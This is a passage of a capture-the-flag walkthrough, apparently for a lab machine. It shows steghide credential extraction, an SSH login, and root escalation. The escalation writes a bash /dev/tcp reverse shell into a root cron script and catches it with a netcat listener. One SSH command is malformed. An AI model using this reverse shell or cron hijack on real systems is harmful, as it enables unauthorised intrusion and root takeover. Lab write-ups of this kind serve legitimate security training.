
$ wget http://10.10.120.186:65524/n0th1ng3ls3m4tt3r/binarycodepixabay.jpg
$ steghide extract -sf binarycodepixabay.jpg
$ cat secrettext.txt

We found the username and password.
Username: boring
Let’s crack the encrypted password first.

Answer: iconvertedmypasswordtobinary
2.7 What is the user flag?
Let’s do ssh login. Remember ssh is running on port 6498.
$ ssh -i boring@10.10.120.186 -p- 6498

And we are inside. Let’s get the user flag.

We found this synt{***********}. Let’s crack it.

2.8 What is the root flag?
We need root privilege . I try sudo l first but it doesn’t work. Then I check the cron job.

We found something useful here. Let’s go to the file and do a reverse-shell.
First, let’s set up a netcat listener on our own machine.
$ nc -nlvp 4444
Let’s change the file on the target machine.
$ nano /var/www/.mysecretcronjob.sh
#!/bin/bash
# i will run as root
bash -i >& /dev/tcp/10.8.86.168/4444 0>&1

After waiting for a while, we get root privileges.

Yes, we have root privileges. Let’s get the root flag.

It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.